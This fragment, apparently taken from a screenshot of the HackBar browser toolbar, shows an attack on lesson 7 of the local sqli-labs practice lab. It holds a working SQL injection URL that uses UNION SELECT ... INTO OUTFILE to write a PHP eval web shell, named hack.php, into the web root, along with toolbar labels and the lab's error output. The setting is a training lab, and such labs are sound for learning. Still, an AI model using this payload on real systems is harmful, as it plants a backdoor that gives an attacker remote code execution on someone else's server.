 127.0.0.1/sqli-labs-master/Less-7/?id=1')) UNION SELECT 1,2,'<?php @ev 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli-labs-master/Less-7?id=1')) UNION SELECT 1,2,'<?php @eval($_POST["v"]);?>' into outfile "D:/phpStudy/PHPTutorial/WWW/hack.php" --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7